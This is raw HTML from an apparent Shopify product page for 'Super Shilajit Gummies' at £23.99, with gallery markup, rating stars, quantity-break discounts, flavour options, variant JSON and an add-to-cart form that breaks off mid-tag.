                <img src="//jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=416" alt="Super Shilajit Gummies" srcset="//jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=54 54w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=74 74w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=104 104w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=162 162w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=208 208w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=324 324w, //jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26140819390837__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26140819390837__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26140819390837__main-67428044472693"
              data-media-position="2"
              data-alt="Super Shilajit Gummies"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--26140819390837__main"
                aria-describedby="Thumbnail-template--26140819390837__main-2
"
              >
                <img src="//jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=416" alt="Super Shilajit Gummies" srcset="//jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=54 54w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=74 74w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=104 104w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=162 162w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=208 208w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=324 324w, //jclarkesportsnutrition.com/cdn/shop/files/1080x1080.zip-7.png?v=1765845676&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26140819390837__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26140819390837__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26140819390837__main-43952208380191"
              data-media-position="3"
              data-alt="Super Shilajit Gummies"
              style="--ratio: 78.63175675675677%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--26140819390837__main"
                aria-describedby="Thumbnail-template--26140819390837__main-3
"
              >
                <img src="//jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=416" alt="Super Shilajit Gummies" srcset="//jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=54 54w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=74 74w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=104 104w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=162 162w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=208 208w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=324 324w, //jclarkesportsnutrition.com/cdn/shop/files/image_6487327_2.jpg?v=1765845676&amp;width=416 416w" width="416" height="327" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26140819390837__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--26140819390837__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--26140819390837__main"
          data-section="template--26140819390837__main"
          data-url="/products/super-shilajit-gummies"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-ARFhLRDBsWlowcjRmU__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Super Shilajit Gummies
  </h1>
  <a href="/products/super-shilajit-gummies" class="product__title">
    <h2 class="h1">
      Super Shilajit Gummies
    </h2>
  </a>
  <style>
    .product__title-ARFhLRDBsWlowcjRmU__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-ARFhLRDBsWlowcjRmU__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>


<div 
  class="rating-stars always-display"
  style='
    --rating:4.8;
    --visible-stars:5;
    --star-color:#da8c02;
    --bg-star-color:#ececec;
    --font-size:1.6rem;
    --alignment:flex-start;
    
      margin-top: 0.0rem;
      margin-bottom: 0.9rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;600+ 5 Star Reviews</span>
    </div>
  
</div>


<div id="shopify-block-ASFFqUG5nMUxQUlZkS__clearpay_on_site_messaging_payments_messaging_baHECV" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: messaging-component -->

<style data-shopify>
  #placement-ASFFqUG5nMUxQUlZkS__clearpay_on_site_messaging_payments_messaging_baHECV {
    text-align: inherit;
    
      margin-top: 16px;
    
    
      margin-bottom: 16px;
    
    
  }
  
    @media only screen and (max-width: 749px) {
      #placement-ASFFqUG5nMUxQUlZkS__clearpay_on_site_messaging_payments_messaging_baHECV {
        text-align: inherit;
        
          margin-top: 16px;
        
        
          margin-bottom: 16px;
        
      }
    }
  
</style>

<square-placement
    id="placement-ASFFqUG5nMUxQUlZkS__clearpay_on_site_messaging_payments_messaging_baHECV"
    data-mpid="john-clarke-sports-nutrition.myshopify.com"
    data-currency="GBP"
    data-consumer-locale="en_GB"
    data-amount="23.99"
    data-size="md"
    data-show-lower-limit="true"
    data-show-upper-limit="true"
    data-show-if-outside-limits="true"
    data-intro-text="or"
    data-show-interest-free="true"
    data-payment-amount-is-bold="true"
    data-show-with="true"
    data-logo-type="badge"
    
      data-badge-theme="black-on-mint"
    
    data-modal-link-style="circled-info-icon"
    data-modal-theme="mint"
    data-platform="shopify-app-blocks"
></square-placement>

<script>

  
  

</script>






<!-- END app snippet -->


</div>
<div
  class="no-js-hidden product-page-price"
  id="price-template--26140819390837__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AWlVMbk8xc1NoUHpHa__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AWlVMbk8xc1NoUHpHa__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AWlVMbk8xc1NoUHpHa__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--26140819390837__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-AWlVMbk8xc1NoUHpHa__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        £23.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        £23.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            £0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-accent-2 nowrap" style="--icon-size: 1.4em;">
        
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>

        
       
      <span class="badge__money-saved">£-23.99</span>
     saved!
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--26140819390837__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="55431120716149">
      <input type="hidden" name="product-id" value="9056490553631" /><input type="hidden" name="section-id" value="template--26140819390837__main" /></form></div>





<style>
  #quantity-breaks-template--26140819390837__main .quantity-break__upsell {
    --image-size: 2.7rem;
    --text-size: 1.1rem;
    --checkbox-size: 1.507rem;
  }
  
</style>
<quantity-breaks
  class="quantity-breaks quantity-breaks--vertical accent-color-accent-1 quantity-breaks--space-images quantity-breaks--vertical-image-top quantity-breaks--show-indicator"
  id="quantity-breaks-template--26140819390837__main"
  data-section="template--26140819390837__main"
  data-items="3"
  
  data-update-prices="true"
  data-update-pdp-prices="true"
  data-money-format="£{{amount}}"
  data-base-price="2399"
  data-skip-non-existent="true"
  data-skip-unavailable="false"
  
  style="
    --items-count:3;
    --image-width:70%;
    --border-radius:1.0rem;
    --border-width:0.2rem;
    --text-accent-color:var(--color-base-accent-1);
    --vertical-items-align:flex-start;
    --pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  
>
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>Choose Your Supply</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      
        <input
          id="quantity1-template--26140819390837__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="1"
          form="product-form-template--26140819390837__main"
          
            checked
          
          data-input="input_1"
        >
        <label
          for="quantity1-template--26140819390837__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="1"
          data-input="input_1"
          data-base-compare-price="2399"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            

            <div class="quantity-break__image-and-content">
              

              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span
                        class="quantity-break__label-text dynamic-price variant-price-update"
                        data-text="<strong>1 Month Supply</strong>"
                      >
                        







<strong>1 Month Supply</strong>

                      </span>
                    
                    
                      <span
                        class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update"
                        data-text="Single"
                        style="--benefit-border-radius:0.5985em;"
                      >
                        







Single

                      </span>
                    
                  </span>

                  
                </div>

                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                  
                </div>
              </div>
            </div>
            
          </div>

          
        </label>
      
    
      
      
        <input
          id="quantity2-template--26140819390837__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="2"
          form="product-form-template--26140819390837__main"
          
          data-input="input_2"
        >
        <label
          for="quantity2-template--26140819390837__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="2"
          data-input="input_2"
          data-base-compare-price="2399"
          data-percentage-left="0.9"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            

            <div class="quantity-break__image-and-content">
              

              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span
                        class="quantity-break__label-text dynamic-price variant-price-update"
                        data-text="<strong>2 Month Supply</strong>"
                      >
                        







<strong>2 Month Supply</strong>

                      </span>
                    
                    
                      <span
                        class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update"
                        data-text="Double save 10%"
                        style="--benefit-border-radius:0.5985em;"
                      >
                        







Double save 10%

                      </span>
                    
                  </span>

                  
                </div>

                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                  
                </div>
              </div>
            </div>
            
          </div>

          
        </label>
      
    
      
      
        <input
          id="quantity3-template--26140819390837__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="3"
          form="product-form-template--26140819390837__main"
          
          data-input="input_3"
        >
        <label
          for="quantity3-template--26140819390837__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="3"
          data-input="input_3"
          data-base-compare-price="2399"
          data-percentage-left="0.85"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            

            <div class="quantity-break__image-and-content">
              

              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span
                        class="quantity-break__label-text dynamic-price variant-price-update"
                        data-text="<strong>3 Month Supply</strong>"
                      >
                        







<strong>3 Month Supply</strong>

                      </span>
                    
                    
                      <span
                        class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update"
                        data-text="Family save 15%"
                        style="--benefit-border-radius:0.5985em;"
                      >
                        







Family save 15%

                      </span>
                    
                  </span>

                  
                </div>

                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                  
                </div>
              </div>
            </div>
            
          </div>

          
        </label>
      
    
      
      
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":55431120716149,"title":"Strawberry","option1":"Strawberry","option2":null,"option3":null,"sku":"JCSN_Super_Shilajit_Gummies","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Super Shilajit Gummies - Strawberry","public_title":"Strawberry","options":["Strawberry"],"price":2399,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1991}],"price":1991,"compare_at_price":2399,"per_delivery_price":1991,"selling_plan_id":710912049525,"selling_plan_group_id":"c882b2da6e71dda8cdfde6044ed01a5a41c3365c"}]},{"id":55431120748917,"title":"Apple","option1":"Apple","option2":null,"option3":null,"sku":"JCSN_Super_Shilajit_Gummies_Apple","requires_shipping":true,"taxable":true,"featured_image":{"id":74134844801397,"product_id":9056490553631,"position":1,"created_at":"2025-05-30T16:09:47+01:00","updated_at":"2025-10-23T18:16:37+01:00","alt":null,"width":1024,"height":1024,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797","variant_ids":[55431120748917]},"available":true,"name":"Super Shilajit Gummies - Apple","public_title":"Apple","options":["Apple"],"price":2399,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":64616181334389,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1991}],"price":1991,"compare_at_price":2399,"per_delivery_price":1991,"selling_plan_id":710912049525,"selling_plan_group_id":"c882b2da6e71dda8cdfde6044ed01a5a41c3365c"}]}]
  </script>
</quantity-breaks>







  <variant-selects
    id="variant-selects-template--26140819390837__main"
    class="no-js-hidden"
    data-section="template--26140819390837__main"
    data-url="/products/super-shilajit-gummies"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--26140819390837__main-option_1_label_container'>
            <label class="form__label" for="Option-template--26140819390837__main-0">
              
                <span id="custom-label-template--26140819390837__main-1">
                  
                  
                  Flavour
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--26140819390837__main-0"
                class="select__select"
                name="options[Supply]"
                form="product-form-template--26140819390837__main"
              >
                
<option
        value="Strawberry"
        
          selected="selected"
        
        class=""
        
      >
        Strawberry
      </option>
    
<option
        value="Apple"
        
        class=""
        
      >
        Apple
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":55431120716149,"title":"Strawberry","option1":"Strawberry","option2":null,"option3":null,"sku":"JCSN_Super_Shilajit_Gummies","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Super Shilajit Gummies - Strawberry","public_title":"Strawberry","options":["Strawberry"],"price":2399,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1991}],"price":1991,"compare_at_price":2399,"per_delivery_price":1991,"selling_plan_id":710912049525,"selling_plan_group_id":"c882b2da6e71dda8cdfde6044ed01a5a41c3365c"}]},{"id":55431120748917,"title":"Apple","option1":"Apple","option2":null,"option3":null,"sku":"JCSN_Super_Shilajit_Gummies_Apple","requires_shipping":true,"taxable":true,"featured_image":{"id":74134844801397,"product_id":9056490553631,"position":1,"created_at":"2025-05-30T16:09:47+01:00","updated_at":"2025-10-23T18:16:37+01:00","alt":null,"width":1024,"height":1024,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797","variant_ids":[55431120748917]},"available":true,"name":"Super Shilajit Gummies - Apple","public_title":"Apple","options":["Apple"],"price":2399,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":64616181334389,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1991}],"price":1991,"compare_at_price":2399,"per_delivery_price":1991,"selling_plan_id":710912049525,"selling_plan_group_id":"c882b2da6e71dda8cdfde6044ed01a5a41c3365c"}]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--26140819390837__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--26140819390837__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26140819390837__main"
        class="select__select"
        form="product-form-template--26140819390837__main"
      ><option
            
              selected="selected"
            
            
            value="55431120716149"
          >Strawberry - £23.99</option><option
            
            
            value="55431120748917"
          >Apple - £23.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>







<style>
  #ProductSubmitButton-template--26140819390837__main,
  #SectionAtcBtn-template--26140819390837__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--26140819390837__main"
      class="product-form main-product-form"
      data-section="template--26140819390837__main"
      data-options="Supply"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26140819390837__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26140819390837__main__variants" data-values=""></div>
        <input
